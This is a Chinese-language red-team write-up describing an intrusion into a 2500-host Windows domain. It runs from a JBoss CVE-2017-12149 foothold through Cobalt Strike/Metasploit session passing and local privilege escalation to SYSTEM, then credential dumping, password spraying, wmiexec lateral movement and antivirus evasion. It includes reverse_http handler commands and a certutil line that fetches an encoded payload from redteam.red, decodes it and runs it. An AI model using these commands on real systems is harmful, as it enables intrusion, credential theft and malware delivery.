一次利用 Metasploit 进行特权提权,再到 2500 台主机的内网域渗透

前言



首先是通过 CVE-2017-12149 拿到了一个口子:



但其实 Jboss 的这个路径可以查看到日志 http://redteam.red:9090/status 发现有日志,已经被上传了 webshell:





后来通过 Bypass 后使用 powershell 上线到 CobaltStrike:

利用 Metasploit 特权提权拿到 SYSTEM SHELL



上线之后通过信息搜集发现有几百个补丁,通过已知漏洞提权无果:





随后吧 CobaltStrike 的 Beacon 互传到了 Metasploit:

CS: 创建监听器windows/foreign/reverse_http 执行监听器 spawn msf MSF: use exploit/multi/handler set payload windows/meterpreter/reverse_http



然后通过 Metasploit 的提权检测模块找到了几个提权 exp :

run post/multi/recon/local_exploit_suggester



然后利用提权 exp :



发现用户没变,但是当前特权变多了:





然后直接 getsystem 提权到 SYSTEM:



最后利用 SYSYEM 身份的把 shell 传到 Cobaltstrike:



当前权限就可以抓到密码了:

内网渗透





虽然已经拿到 SYSTEM 会话身份,但是发现没有域管的进程,结果只能另寻他路!然后用抓到到密码去喷射域内其他主机:



然后横向 wmi 横向移动:

proxychains python3 wmiexec.py -shell-type cmd administrator:passwd@xx.xx.0.108 -codec gbk

之后发现 10.xx.0.156 有一个域管的进程:tsklist /v



并且发现当前机器还有微软自带杀毒:

随后通过 Golang 做了一下免杀,然后让目标下载我们的 exe,通过 certutil 下载我们的 exe:

然后运行发现有问题:

然后我吧 exe 编码成 txt:

certutil -encode main.exe main.txt

然后目标下载 txt 然后解码再运行:

certutil.exe -urlcache -split -f http://redteam.red:80/download/main.txt certutil -decode main.txt main.exe

